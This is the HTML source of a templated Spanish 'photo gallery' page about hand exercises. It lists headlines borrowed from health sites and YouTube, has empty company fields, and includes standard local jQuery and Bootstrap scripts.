

<file: photo.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">
<!-- 
<link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="e7J4W1ONPPXy">

<div class="page-wrapper" id="vjNmCgZx2TZPlI">
 	
    <!-- Preloader -->
    <div class="preloader" id="PzyfgHN17lrX"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="BrlesX2Qtr">
            <div class="auto-container" id="hNykMHZrSpzMcj">
                <div class="clearfix" id="K5GkPARMN5r2e">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="fG3keHQ1ksv26B3">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/5e7f43bede60468101614fbc4c099612.jpg" style="max-width:140px;max-height:50px;" alt="Photo gallery" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/4851be4112786644b8dbf2981fe7bcbf.jpg" style="max-width:140px;max-height:50px;" alt="Photo gallery" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/64ef3bd241f81e81152409fb0732d1fc.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Photo gallery</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/c4db1cd316bae9e03378a262688b7475.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Photo gallery</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/7c9fcdb211b8ae35112920e57614aeaa.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Photo gallery</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/bb60df978f9e78582171a8021a8cf6f2.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/3d18ad98aea8776f025a9a0893632c5d.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="ogIcgDhe">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="kf4BqqIUVIqXO">
						<div class="inner wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="2500" data-stop="6">0</span>+
								</div>
								<h4 class="counter-title">Years on the market</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="251hxcKAvyd1">
						<div class="inner wow fadeInLeft" data-wow-delay="300ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box alternate">
									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="UTKjix15DbD">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="ECVfNyAujm">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="MFfHxAeIY">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/eea37ac996b43516dbde0cad79ba8655.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/eea37ac996b43516dbde0cad79ba8655.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="bsjFUUIVdeHJp">
		<div class="auto-container" id="QYsEN15benLvaQ">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="rtNm2r6VhYXa">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="WALIuRumXKhg1Bc">
						<div class="inner-box">
							<div class="image">
								<img src="img/042caa9cb013343424cb8909602f8beb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="MSB2lfJtudvl">
						<div class="inner-box">
							<div class="image">
								<img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="JH5dHdHRydV">
						<div class="inner-box">
							<div class="image">
								<img src="img/c9cc76d0ab3bca00289cd9f26cc888cf.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="hkfrJRH2Af6hb">
						<div class="inner-box">
							<div class="image">
								<img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="DE2rr2jW">
									<div class="overlay-inner" id="xsudKehB5ieTT1">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="wtYtIq2uxqfIB">
						<div class="inner-box">
							<div class="image">
								<img src="img/281dd1916c211dfbd317ea926d1bcb89.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="EJIEKLB6w">
									<div class="overlay-inner" id="5kskdApmPXqLWUJ">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="3WGNYEN">
		<div class="auto-container" id="SCjPL1kXJL6C">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="YBuRfLz">
				<h2>Photo gallery</h2>
			</div>
			<div class="inner-container" id="z1q3SnP1GFlmmcr">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="eiP5JiAUinJpyQa">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="AKXwsBYcpHAW27L">
						<div class="inner-box" id="iaKGPyZchh63">
							<div class="image" id="TMuouAT">
								<a href="p3.html"><img src="img/24b53f38c92de88fede5a0994c28f874.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="lKfYstBIOxqm">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="WrF2lVPhY">
						<div class="inner-box" id="4bHXfVQ">
							<div class="image"id="zLeAfyc731tKrc">
								<a href="p4.html"><img src="img/24b53f38c92de88fede5a0994c28f874.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="6KWWWiezyk">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="Ghyi4Sa">
									<div class="pull-left" id="WoE5sAsWBeSZvPh">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="FIfCRBrjl">
						<div class="inner-box" id="O43Vmzk">
							<div class="image" id="VGRMJvwyPFq5yO">
								<a href="p5.html"><img src="img/2a6715e1f508013ed3a909dd57b9fe58.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="tyu5EC6pykVZ">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/CndJge7GqUw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="krCFg6pkEsKoQ">
        <div class="auto-container" id="DpUap6DkcPsnby">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="ZSu4HXkxYkac">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="GdeRNtqZKMNvl">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="RoraWh1Z6PT">
            	<div class="row clearfix" id="FA6XK5zXqBYEy">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="dBTNSgI">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="qkIEmzlwvM">
                                <div class="footer-widget logo-widget" id="UAODuV47H1RvHz">
									<div class="logo" id="h5FMsQkwCRI">
                                    	<a href="index.html"><img src="img/c9cc76d0ab3bca00289cd9f26cc888cf.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="dmM4ttY2Kq3u4L">
								<div class="footer-widget links-widget" id="k67L54iNczB61">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="StrUDFw">
                        <div class="row clearfix" id="oeWV2kojkYM6">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="2t26Rdh">
								<div class="footer-widget info-widget" id="srZiRMNAd">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="yEz2JTYnq7NsQdi">
			<div class="auto-container" id="n1zjCXQ">
				<div class="copyright" id="WzndPct6vhxHjZ">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="py1ihvLb"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="iU27L3z"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="QR3NqDHF">
		<div class="form-group"id="JnsZiIalrTIfQ">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="t5rnPsER2"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="3osFF3OYr7wk"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
